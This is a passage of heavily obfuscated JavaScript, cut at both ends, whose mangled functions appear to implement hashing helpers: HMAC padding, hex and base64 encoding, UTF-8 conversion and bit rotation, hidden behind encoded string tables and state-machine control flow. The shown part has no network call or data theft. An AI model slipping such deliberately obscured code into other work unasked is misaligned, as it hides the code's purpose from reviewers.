0xd3:yyteK2(lSx6gJ[wSZa3X[0x8]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[wSZa3X[X3O5HEa+0xb2]]=-wSZa3X[ieo2Dca+-0x9e]);for(lSx6gJ[wSZa3X[ieo2Dca+-0x6a]]=wSZa3X[0x3];lSx6gJ[wSZa3X[ieo2Dca+-0x6a]]<lSx6gJ[-wSZa3X[z6Ww6R+-0x3e]];lSx6gJ[wSZa3X[z6Ww6R+-0x69]]++){lSx6gJ[wSZa3X[z6Ww6R+-0x98]]=lSx6gJ[wSZa3X[0x1]].indexOf(lSx6gJ[wSZa3X[0x2a]][lSx6gJ[wSZa3X[0x35]]]);if(lSx6gJ[wSZa3X[z6Ww6R+-0x98]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[ieo2Dca+-0x76]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[X3O5HEa+0xb2]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[X3O5HEa+0xb2]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x8]]|=lSx6gJ[wSZa3X[0x29]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[wSZa3X[X3O5HEa+0xb2]]&wSZa3X[ieo2Dca+-0x7d])>wSZa3X[z6Ww6R+-0x7b]?wSZa3X[X3O5HEa+0xad]:wSZa3X[X3O5HEa+0xae]);do{yyteK2(lSx6gJ[wSZa3X[ieo2Dca+-0x8f]].push(lSx6gJ[wSZa3X[0x8]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x8]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[ieo2Dca+-0x94])}while(lSx6gJ[wSZa3X[X3O5HEa+0x92]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[ieo2Dca+-0x76]]=-wSZa3X[ieo2Dca+-0x9e]}}if(lSx6gJ[wSZa3X[0x29]]>-wSZa3X[0x1]){yyteK2(V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0xc3,X3O5HEa+=0x59,ieo2Dca+=-0xdd,ZvYs3q+=0xc3);break}else{yyteK2(V8zsNk.iDqhjVb=V8zsNk.hwEMSY,z6Ww6R+=-0x115,X3O5HEa+=0x59,ieo2Dca+=-0x193,ZvYs3q+=0xc3);break}}}yyteK2(uVco5P=void 0x0,z6Ww6R=X3O5HEa(0x60,0x1a,0x47,0x32).next().value);if(uVco5P){return z6Ww6R}}function V8zsNk(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=ZvYs3q(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}z6Ww6R=wVGJmfK(lSx6gJ);if(z6Ww6R.length>wSZa3X[0x61])z6Ww6R=zrosBq_(z6Ww6R,lSx6gJ.length*wSZa3X[0xb]);var ZYAEYmd=bDvS8C(V8zsNk(wSZa3X[0x62]))(wSZa3X[0x61]),di0xjFY=bDvS8C(V8zsNk(wSZa3X[0x62]))(wSZa3X[0x61]);for(X3O5HEa=wSZa3X[0x3];X3O5HEa<wSZa3X[0x61];X3O5HEa++){yyteK2(ZYAEYmd[X3O5HEa]=z6Ww6R[X3O5HEa]^0x36363636,di0xjFY[X3O5HEa]=z6Ww6R[X3O5HEa]^0x5c5c5c5c)}ieo2Dca=zrosBq_(ZYAEYmd.concat(wVGJmfK(uVco5P)),wSZa3X[0x64]+uVco5P.length*wSZa3X[0xb]);return fTzbNYY(zrosBq_(di0xjFY.concat(ieo2Dca),NVzPig(V8zsNk(0x138)+wSZa3X[0x63],wSZa3X[0x64],wSZa3X[0x65])))}function pm4v0BZ(...uVco5P){uVco5P[wSZa3X[0x0]]=wSZa3X[0x1];try{}catch(z6Ww6R){lSx6gJ=wSZa3X[0x3]}yyteK2(uVco5P[wSZa3X[0x13]]=lSx6gJ?qBVc6w(0x139):qBVc6w(0x13a),uVco5P[wSZa3X[0x2a]]=\"\",uVco5P[wSZa3X[0x66]]=wSZa3X[0x14]);for(uVco5P[wSZa3X[0x10]]=wSZa3X[0x3];uVco5P[wSZa3X[0x10]]<uVco5P[wSZa3X[0x3]].length;uVco5P[wSZa3X[0x10]]++){yyteK2(uVco5P[wSZa3X[0x66]]=uVco5P[wSZa3X[0x3]].charCodeAt(uVco5P[wSZa3X[0x10]]),uVco5P[wSZa3X[0x2a]]+=uVco5P[wSZa3X[0x13]].charAt(uVco5P[wSZa3X[0x66]]>>>wSZa3X[0x10]&wSZa3X[0x67])+uVco5P[wSZa3X[0x13]].charAt(uVco5P[wSZa3X[0x66]]&wSZa3X[0x67]))}return uVco5P[wSZa3X[0x2a]]}function XaGPlWs(lSx6gJ){var z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q;try{}catch(V8zsNk){uVco5P=\"\"}yyteK2(z6Ww6R=qBVc6w(0x13b),X3O5HEa=\"\",ieo2Dca=lSx6gJ.length);for(ZvYs3q=wSZa3X[0x3];ZvYs3q<ieo2Dca;ZvYs3q+=wSZa3X[0x5]){var ZYAEYmd=lSx6gJ.charCodeAt(ZvYs3q)<<wSZa3X[0x61]|(ZvYs3q+wSZa3X[0x1]<ieo2Dca?lSx6gJ.charCodeAt(ZvYs3q+wSZa3X[0x1])<<wSZa3X[0xb]:wSZa3X[0x3])|(ZvYs3q+wSZa3X[0x2a]<ieo2Dca?lSx6gJ.charCodeAt(ZvYs3q+wSZa3X[0x2a]):wSZa3X[0x3]),di0xjFY;for(di0xjFY=wSZa3X[0x3];di0xjFY<wSZa3X[0x10];di0xjFY++)ZvYs3q*wSZa3X[0xb]+di0xjFY*wSZa3X[0x1a]>lSx6gJ.length*wSZa3X[0xb]?X3O5HEa+=uVco5P:X3O5HEa+=z6Ww6R.charAt(ZYAEYmd>>>wSZa3X[0x1a]*(wSZa3X[0x5]-di0xjFY)&wSZa3X[0x19])}return X3O5HEa}function R9jedMT(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a],yEW3GQ(z6Ww6R),yEW3GQ(uVco5P));function uVco5P(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[-wSZa3X[0x46]]=\"Ar(e@05w>}$v1,_IDk~7Z\\\")yP?u#!NC2`g{*3+tp.M%HKi:<Y&O8;Q6=xUjhG]^Ll9Wz[F4/BsbdqEoaJRfTnSmcVX|\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x15]]=lSx6gJ[wSZa3X[0xf]].length,lSx6gJ[wSZa3X[0x16]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1a]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]);for(lSx6gJ[-wSZa3X[0x68]]=wSZa3X[0x3];lSx6gJ[-wSZa3X[0x68]]<lSx6gJ[wSZa3X[0x15]];lSx6gJ[-wSZa3X[0x68]]++){lSx6gJ[wSZa3X[0x6]]=lSx6gJ[-wSZa3X[0x46]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[-wSZa3X[0x68]]]);if(lSx6gJ[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x1c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x1c]]=lSx6gJ[wSZa3X[0x6]]}else{yyteK2(lSx6gJ[wSZa3X[0x1c]]+=lSx6gJ[wSZa3X[0x6]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]],lSx6gJ[wSZa3X[0x1a]]+=(lSx6gJ[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[wSZa3X[0x16]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x1a]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x1a]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x1c]]>-wSZa3X[0x1]){lSx6gJ[wSZa3X[0x16]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x1c]]<<lSx6gJ[wSZa3X[0x1a]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[wSZa3X[0x16]])}function z6Ww6R(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=uVco5P(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}yyteK2(lSx6gJ[wSZa3X[0x13]]=lSx6gJ[wSZa3X[0x1]].length,lSx6gJ[-wSZa3X[0x69]]=bDvS8C(z6Ww6R(wSZa3X[0x6a])+wSZa3X[0x2f])());var X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk;lSx6gJ[wSZa3X[0x15]]=bDvS8C(z6Ww6R(wSZa3X[0x6a])+wSZa3X[0x2f])(bDvS8C(z6Ww6R(wSZa3X[0x6b])).ceil(lSx6gJ[wSZa3X[0x3]].length/wSZa3X[0x2a]));for(X3O5HEa=wSZa3X[0x3];X3O5HEa<lSx6gJ[wSZa3X[0x15]].length;X3O5HEa++)lSx6gJ[wSZa3X[0x15]][X3O5HEa]=lSx6gJ[wSZa3X[0x3]].charCodeAt(X3O5HEa*wSZa3X[0x2a])<<wSZa3X[0xb]|lSx6gJ[wSZa3X[0x3]].charCodeAt(X3O5HEa*wSZa3X[0x2a]+wSZa3X[0x1]);while(lSx6gJ[wSZa3X[0x15]].length>wSZa3X[0x3]){yyteK2(V8zsNk=bDvS8C(z6Ww6R(0x13e))(),ZvYs3q=wSZa3X[0x3]);for(X3O5HEa=wSZa3X[0x3];X3O5HEa<lSx6gJ[wSZa3X[0x15]].length;X3O5HEa++){yEW3GQ(di0xjFY);function ZYAEYmd(lSx6gJ){var uVco5P=\"$9:2?^*y+w;z5&kDX]M%V_/TAW|jsi~o{g)f7@P(q1vQ[#R0dx}c`,pm!3uH<64B=h8IUe>SGt.FEbYLOCZrlKN\\\"aJn\",z6Ww6R,ieo2Dca,ZvYs3q,V8zsNk,ZYAEYmd,di0xjFY,pm4v0BZ;yyteK2(z6Ww6R=\"\"+(lSx6gJ||\"\"),ieo2Dca=z6Ww6R.length,ZvYs3q=[],V8zsNk=wSZa3X[0x3],ZYAEYmd=wSZa3X[0x3],di0xjFY=-wSZa3X[0x1]);for(pm4v0BZ=wSZa3X[0x3];pm4v0BZ<ieo2Dca;pm4v0BZ++){var XaGPlWs=uVco5P.indexOf(z6Ww6R[pm4v0BZ]);if(XaGPlWs===-wSZa3X[0x1])continue;if(di0xjFY<wSZa3X[0x3]){di0xjFY=XaGPlWs}else{yyteK2(di0xjFY+=XaGPlWs*wSZa3X[0x12],V8zsNk|=di0xjFY<<ZYAEYmd,ZYAEYmd+=(di0xjFY&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(ZvYs3q.push(V8zsNk&wSZa3X[0xc]),V8zsNk>>=wSZa3X[0xb],ZYAEYmd-=wSZa3X[0xb])}while(ZYAEYmd>wSZa3X[0x1c]);di0xjFY=-wSZa3X[0x1]}}if(di0xjFY>-wSZa3X[0x1]){ZvYs3q.push((V8zsNk|di0xjFY<<ZYAEYmd)&wSZa3X[0xc])}return dxW4N7(ZvYs3q)}function di0xjFY(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[lSx6gJ[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[lSx6gJ[wSZa3X[0x3]]]=ZYAEYmd(XE_dW2[lSx6gJ[wSZa3X[0x3]]])}return JJvJn2[lSx6gJ[wSZa3X[0x3]]]}yyteK2(ZvYs3q=(ZvYs3q<<wSZa3X[0x61])+lSx6gJ[wSZa3X[0x15]][X3O5HEa],ieo2Dca=bDvS8C(di0xjFY(0x13f)).floor(ZvYs3q/lSx6gJ[wSZa3X[0x13]]),ZvYs3q-=ieo2Dca*lSx6gJ[wSZa3X[0x13]]);if(V8zsNk.length>wSZa3X[0x3]||ieo2Dca>wSZa3X[0x3])V8zsNk[V8zsNk.length]=ieo2Dca}yyteK2(lSx6gJ[-wSZa3X[0x69]][lSx6gJ[-wSZa3X[0x69]].length]=ZvYs3q,lSx6gJ[wSZa3X[0x15]]=V8zsNk)}lSx6gJ[wSZa3X[0x16]]=\"\";for(X3O5HEa=lSx6gJ[-wSZa3X[0x69]].length-wSZa3X[0x1];X3O5HEa>=wSZa3X[0x3];X3O5HEa--)lSx6gJ[wSZa3X[0x16]]+=lSx6gJ[wSZa3X[0x1]].charAt(lSx6gJ[-wSZa3X[0x69]][X3O5HEa]);lSx6gJ[wSZa3X[0x8]]=bDvS8C(z6Ww6R(wSZa3X[0x6b])).ceil(lSx6gJ[wSZa3X[0x3]].length*wSZa3X[0xb]/(bDvS8C(z6Ww6R(wSZa3X[0x6b])).log(lSx6gJ[wSZa3X[0x1]].length)/bDvS8C(z6Ww6R(wSZa3X[0x6b])).log(wSZa3X[0x2a])));for(X3O5HEa=lSx6gJ[wSZa3X[0x16]].length;X3O5HEa<lSx6gJ[wSZa3X[0x8]];X3O5HEa++)lSx6gJ[wSZa3X[0x16]]=lSx6gJ[wSZa3X[0x1]][wSZa3X[0x3]]+lSx6gJ[wSZa3X[0x16]];return lSx6gJ[wSZa3X[0x16]]}function wwOIDKh(lSx6gJ){var uVco5P=\"\",z6Ww6R;z6Ww6R=-wSZa3X[0x1];var X3O5HEa,ieo2Dca;while(++z6Ww6R<lSx6gJ.length){yEW3GQ(ZvYs3q);function ZvYs3q(...lSx6gJ){yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x13]]=\"2_}u#91*!Ki4cHWQl&^OI{=)b3PABvkp`h|7SGU~0fZjt+o<yEeN]VYwd>6.LFRX%m,(qn\\\"rxMC[;5D$8gT@sza/?J:\",lSx6gJ[wSZa3X[0xf]]=\"\"+(lSx6gJ[wSZa3X[0x3]]||\"\"),lSx6gJ[wSZa3X[0x5]]=lSx6gJ[wSZa3X[0xf]].length,lSx6gJ[-wSZa3X[0x6f]]=[],lSx6gJ[wSZa3X[0x2b]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x9]]=wSZa3X[0x3],lSx6gJ[wSZa3X[0x6c]]=-wSZa3X[0x1]);for(lSx6gJ[wSZa3X[0x6d]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0x6d]]<lSx6gJ[wSZa3X[0x5]];lSx6gJ[wSZa3X[0x6d]]++){lSx6gJ[-wSZa3X[0x6e]]=lSx6gJ[wSZa3X[0x13]].indexOf(lSx6gJ[wSZa3X[0xf]][lSx6gJ[wSZa3X[0x6d]]]);if(lSx6gJ[-wSZa3X[0x6e]]===-wSZa3X[0x1])continue;if(lSx6gJ[wSZa3X[0x6c]]<wSZa3X[0x3]){lSx6gJ[wSZa3X[0x6c]]=lSx6gJ[-wSZa3X[0x6e]]}else{yyteK2(lSx6gJ[wSZa3X[0x6c]]+=lSx6gJ[-wSZa3X[0x6e]]*wSZa3X[0x12],lSx6gJ[wSZa3X[0x2b]]|=lSx6gJ[wSZa3X[0x6c]]<<lSx6gJ[wSZa3X[0x9]],lSx6gJ[wSZa3X[0x9]]+=(lSx6gJ[wSZa3X[0x6c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(lSx6gJ[-wSZa3X[0x6f]].push(lSx6gJ[wSZa3X[0x2b]]&wSZa3X[0xc]),lSx6gJ[wSZa3X[0x2b]]>>=wSZa3X[0xb],lSx6gJ[wSZa3X[0x9]]-=wSZa3X[0xb])}while(lSx6gJ[wSZa3X[0x9]]>wSZa3X[0x1c]);lSx6gJ[wSZa3X[0x6c]]=-wSZa3X[0x1]}}if(lSx6gJ[wSZa3X[0x6c]]>-wSZa3X[0x1]){lSx6gJ[-wSZa3X[0x6f]].push((lSx6gJ[wSZa3X[0x2b]]|lSx6gJ[wSZa3X[0x6c]]<<lSx6gJ[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(lSx6gJ[-wSZa3X[0x6f]])}function V8zsNk(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=ZvYs3q(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}yyteK2(X3O5HEa=lSx6gJ.charCodeAt(z6Ww6R),ieo2Dca=z6Ww6R+wSZa3X[0x1]<lSx6gJ.length?lSx6gJ.charCodeAt(z6Ww6R+wSZa3X[0x1]):wSZa3X[0x3]);if(0xd800<=X3O5HEa&&X3O5HEa<=0xdbff&&0xdc00<=ieo2Dca&&ieo2Dca<=0xdfff){yyteK2(X3O5HEa=0x10000+((X3O5HEa&wSZa3X[0x71])<<wSZa3X[0x70])+(ieo2Dca&wSZa3X[0x71]),z6Ww6R++)}if(X3O5HEa<=wSZa3X[0x2c])uVco5P+=bDvS8C(qBVc6w(wSZa3X[0x72])).fromCharCode(X3O5HEa);else if(X3O5HEa<=0x7ff)uVco5P+=bDvS8C(qBVc6w(wSZa3X[0x72])).fromCharCode(wSZa3X[0x73]|X3O5HEa>>>wSZa3X[0x1a]&wSZa3X[0x26],wSZa3X[0x2d]|X3O5HEa&wSZa3X[0x19]);else if(X3O5HEa<=wSZa3X[0x7b])uVco5P+=bDvS8C(qBVc6w(0x141)+wSZa3X[0x2f]).fromCharCode(wSZa3X[0x74]|X3O5HEa>>>wSZa3X[0x1d]&wSZa3X[0x67],wSZa3X[0x2d]|X3O5HEa>>>wSZa3X[0x1a]&wSZa3X[0x19],wSZa3X[0x2d]|X3O5HEa&wSZa3X[0x19]);else if(X3O5HEa<=0x1fffff)uVco5P+=bDvS8C(V8zsNk(0x142)).fromCharCode(wSZa3X[0x4]|X3O5HEa>>>wSZa3X[0x75]&wSZa3X[0x1c],wSZa3X[0x2d]|X3O5HEa>>>wSZa3X[0x1d]&wSZa3X[0x19],wSZa3X[0x2d]|X3O5HEa>>>wSZa3X[0x1a]&wSZa3X[0x19],wSZa3X[0x2d]|X3O5HEa&wSZa3X[0x19])}return uVco5P}function wVGJmfK(...lSx6gJ){var uVco5P,z6Ww6R;function*X3O5HEa(z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk={rTCYl9C:{}}){while(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q!==-0x52)with(V8zsNk.jCQaN7||V8zsNk)switch(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q){case 0x0:yyteK2(V8zsNk.rTCYl9C.LSzBMyZ=-0xa7,lSx6gJ[wSZa3X[0x0]]=wSZa3X[X3O5HEa+-0x46],lSx6gJ[wSZa3X[0x1]]=bDvS8C(qBVc6w(wSZa3X[X3O5HEa+0x32]))(lSx6gJ[wSZa3X[X3O5HEa+-0x44]].length>>wSZa3X[0x2a]),V8zsNk.jCQaN7=V8zsNk.rTCYl9C,z6Ww6R+=-0x15d,X3O5HEa+=0x4f,ieo2Dca+=0x230,ZvYs3q+=-0x199);break;case-0x77:for(lSx6gJ[wSZa3X[X3O5HEa+-0x87]]=wSZa3X[0x3];lSx6gJ[wSZa3X[ieo2Dca+-0xe0]]<lSx6gJ[wSZa3X[0x1]].length;lSx6gJ[wSZa3X[X3O5HEa+-0x87]]++)lSx6gJ[wSZa3X[0x1]][lSx6gJ[wSZa3X[0xf]]]=wSZa3X[X3O5HEa+-0x93];for(lSx6gJ[wSZa3X[z6Ww6R+0xce]]=wSZa3X[ieo2Dca+-0xec];lSx6gJ[wSZa3X[0xf]]<lSx6gJ[wSZa3X[0x3]].length*wSZa3X[0xb];lSx6gJ[wSZa3X[0xf]]+=wSZa3X[0xb])lSx6gJ[wSZa3X[X3O5HEa+-0x95]][lSx6gJ[wSZa3X[ieo2Dca+-0xe0]]>>wSZa3X[X3O5HEa+-0x6b]]|=(lSx6gJ[wSZa3X[0x3]].charCodeAt(lSx6gJ[wSZa3X[X3O5HEa+-0x87]]/wSZa3X[ieo2Dca+-0xe4])&wSZa3X[0xc])<<wSZa3X[0x77]-lSx6gJ[wSZa3X[0xf]]%wSZa3X[0x76];return uVco5P=!0x0,lSx6gJ[wSZa3X[0x1]];case V8zsNk.rTCYl9C.LSzBMyZ+0xe:yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=bDvS8C(qBVc6w(wSZa3X[0x79]))(lSx6gJ[wSZa3X[0x3]].length>>wSZa3X[0x2a]),V8zsNk.jCQaN7=V8zsNk.rTCYl9C,z6Ww6R+=0xcb,X3O5HEa+=0x4b,ieo2Dca+=0x57,ZvYs3q+=-0x14b);break;case X3O5HEa- -0xc8:case 0x9b:yyteK2(V8zsNk.rTCYl9C.LSzBMyZ=-0x67,V8zsNk.jCQaN7=V8zsNk.dB7vAG6,z6Ww6R+=-0x8b,X3O5HEa+=0xee,ZvYs3q+=-0x14b);break;case-0x5b:case V8zsNk.rTCYl9C.LSzBMyZ+0x11b:yyteK2(lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x1],lSx6gJ[wSZa3X[0x1]]=bDvS8C(qBVc6w(wSZa3X[0x79]))(lSx6gJ[wSZa3X[0x3]].length>>wSZa3X[z6Ww6R+0x2a]),V8zsNk.jCQaN7=V8zsNk.rTCYl9C,z6Ww6R+=-0xbf,X3O5HEa+=0x99,ieo2Dca+=0x82,ZvYs3q+=-0x147);break;default:yyteK2(V8zsNk.jCQaN7=V8zsNk.IGldzOS,z6Ww6R+=0x7e,X3O5HEa+=0x71,ieo2Dca+=0xc1,ZvYs3q+=-0x14b);break;case ieo2Dca- -0xb4:for(lSx6gJ[wSZa3X[0xf]]=wSZa3X[0x3];lSx6gJ[wSZa3X[0xf]]<lSx6gJ[wSZa3X[0x1]].length;lSx6gJ[wSZa3X[0xf]]++)lSx6gJ[wSZa3X[0x1]][lSx6gJ[wSZa3X[ieo2Dca+0x37]]]=wSZa3X[0x3];for(lSx6gJ[wSZa3X[0xf]]=wSZa3X[0x3];lSx6gJ[wSZa3X[ieo2Dca+0x37]]<lSx6gJ[wSZa3X[0x3]].length*wSZa3X[0xb];lSx6gJ[wSZa3X[0xf]]+=wSZa3X[0xb])lSx6gJ[wSZa3X[0x1]][lSx6gJ[wSZa3X[ieo2Dca+0x37]]>>wSZa3X[X3O5HEa+0x2e]]|=(lSx6gJ[wSZa3X[0x3]].charCodeAt(lSx6gJ[wSZa3X[ieo2Dca+0x37]]/wSZa3X[ieo2Dca+0x33])&wSZa3X[0xc])<<wSZa3X[0x77]-lSx6gJ[wSZa3X[0xf]]%wSZa3X[0x76];return uVco5P=!0x0,lSx6gJ[wSZa3X[ieo2Dca+0x29]]}}yyteK2(uVco5P=void 0x0,z6Ww6R=X3O5HEa(0x9e,0x47,-0x141,0x5c).next().value);if(uVco5P){return z6Ww6R}}function fTzbNYY(lSx6gJ){var uVco5P,z6Ww6R;function X3O5HEa(lSx6gJ){var uVco5P,z6Ww6R;function*X3O5HEa(z6Ww6R,X3O5HEa,ieo2Dca,ZvYs3q,V8zsNk={lgeG9A:{}}){while(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q!==-0xe0)with(V8zsNk.U9fxq4||V8zsNk)switch(z6Ww6R+X3O5HEa+ieo2Dca+ZvYs3q){case z6Ww6R- -0x42:case-0x26:case 0xc3:case X3O5HEa- -0x120:yyteK2([V8zsNk.lgeG9A.s4Yxa_,V8zsNk.lgeG9A.aGKEj_J]=[-0x84,-0x7b],lgeG9A.oOS0Wp=\"EPYNDTiksj;![_7*,6\\\"lVJgObCxB>~{p1)@8|^t?/Md$SGI54FZ]frq9U(wL0R}#3zaAncyX&Q:e.hmvHKo=%Wu+<`2\",lgeG9A.EAvIdG=\"\"+(lSx6gJ||\"\"),V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xa3,X3O5HEa+=0x164,ieo2Dca+=-0xdb,ZvYs3q+=-0xf);break;case-0x1d:case z6Ww6R-0x111:return uVco5P=!0x0,dxW4N7(_72g0J);case ZvYs3q- -0x18:case-0x2e:yyteK2(V8zsNk.lgeG9A._Gabvcn=EAvIdG.length,V8zsNk.lgeG9A._72g0J=[],V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xad);break;case-0x93:case X3O5HEa-0x11a:yyteK2(V8zsNk.lgeG9A.FopL4h_=wSZa3X[ieo2Dca+0xd6],V8zsNk.lgeG9A.wCxNWW=wSZa3X[0x3],V8zsNk.lgeG9A.Je0N0JE=-wSZa3X[0x1],V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=0x1d4,X3O5HEa+=-0x8b,ieo2Dca+=0x80,ZvYs3q+=-0xa6);break;case-0x46:case V8zsNk.lgeG9A.s4Yxa_+0x10d:yyteK2([V8zsNk.lgeG9A.s4Yxa_,V8zsNk.lgeG9A.aGKEj_J]=[-0x73,-0x58],V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xb6,X3O5HEa+=0x42,ieo2Dca+=-0x91,ZvYs3q+=0xbf);break;case-0x85:yyteK2(V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=0x274,X3O5HEa+=-0x44,ieo2Dca+=-0x149,ZvYs3q+=0x14);break;case z6Ww6R- -0x93:case-0xdb:case-0x4:yyteK2([V8zsNk.lgeG9A.s4Yxa_,V8zsNk.lgeG9A.aGKEj_J]=[0x7e,0x5c],V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=0x292,X3O5HEa+=-0x19f,ieo2Dca+=0x44,ZvYs3q+=-0x68);break;case-0x88:yyteK2(V8zsNk.U9fxq4=V8zsNk.ldYfI9,z6Ww6R+=0x14a,X3O5HEa+=-0x52,ieo2Dca+=-0xd2,ZvYs3q+=0xce);break;case V8zsNk.lgeG9A.aGKEj_J+0x134:for(V8zsNk.lgeG9A.otFsh8=wSZa3X[z6Ww6R+-0x15f];otFsh8<_Gabvcn;otFsh8++){V8zsNk.lgeG9A.mxh6ZV=oOS0Wp.indexOf(EAvIdG[otFsh8]);if(mxh6ZV===-wSZa3X[X3O5HEa+-0x24])continue;if(Je0N0JE<wSZa3X[z6Ww6R+-0x15f]){Je0N0JE=mxh6ZV}else{yyteK2(Je0N0JE+=mxh6ZV*wSZa3X[ieo2Dca+0x65],FopL4h_|=Je0N0JE<<wCxNWW,wCxNWW+=(Je0N0JE&wSZa3X[0x22])>wSZa3X[ieo2Dca+0x76]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(_72g0J.push(FopL4h_&wSZa3X[0xc]),FopL4h_>>=wSZa3X[0xb],wCxNWW-=wSZa3X[0xb])}while(wCxNWW>wSZa3X[0x1c]);Je0N0JE=-wSZa3X[0x1]}}if(Je0N0JE>-wSZa3X[0x1]){yyteK2(V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=0x44,X3O5HEa+=-0x87);break}else{yyteK2(V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xa1,X3O5HEa+=-0x87,ieo2Dca+=-0xb3,ZvYs3q+=0xd2);break}case-0x3d:case z6Ww6R-0x130:yyteK2(_72g0J.push((FopL4h_|Je0N0JE<<wCxNWW)&wSZa3X[0xc]),V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0xe5,ieo2Dca+=-0xb3,ZvYs3q+=0xd2);break;case V8zsNk.lgeG9A.s4Yxa_+0xce:case-0xf2:default:yyteK2(_72g0J.push((FopL4h_|Je0N0JE<<wCxNWW)&wSZa3X[X3O5HEa+-0x1c]),V8zsNk.U9fxq4=V8zsNk.lgeG9A,z6Ww6R+=-0x1f,X3O5HEa+=-0x8a,ieo2Dca+=-0x70,ZvYs3q+=0x7f);break}}yyteK2(uVco5P=void 0x0,z6Ww6R=X3O5HEa(0xde,-0xb4,0x8,0x3a).next().value);if(uVco5P){return z6Ww6R}}function ieo2Dca(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=X3O5HEa(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}uVco5P=\"\";for(z6Ww6R=wSZa3X[0x3];z6Ww6R<lSx6gJ.length*wSZa3X[0x76];z6Ww6R+=wSZa3X[0xb])uVco5P+=bDvS8C(ieo2Dca(0x146)).fromCharCode(lSx6gJ[z6Ww6R>>wSZa3X[0x2b]]>>>wSZa3X[0x77]-z6Ww6R%wSZa3X[0x76]&wSZa3X[0xc]);return uVco5P}function jm8vGT6(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a];return lSx6gJ[wSZa3X[0x3]]>>>lSx6gJ[wSZa3X[0x1]]|lSx6gJ[wSZa3X[0x3]]<<wSZa3X[0x76]-lSx6gJ[wSZa3X[0x1]]}function RnWZAf(...lSx6gJ){lSx6gJ[wSZa3X[0x0]]=wSZa3X[0x2a];return 